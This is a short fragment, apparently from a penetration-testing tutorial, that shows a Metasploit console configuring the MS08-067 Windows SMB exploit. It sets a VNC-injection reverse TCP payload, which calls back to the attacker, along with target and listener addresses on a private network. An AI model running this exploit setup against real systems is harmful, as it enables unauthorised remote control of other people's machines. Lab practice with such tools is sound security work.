 msf exploit(windows/smb/ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set  RHOST 192.168.1.72
RHOST => 192.168.1.72
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.1.71
LHOST => 192.168.1.71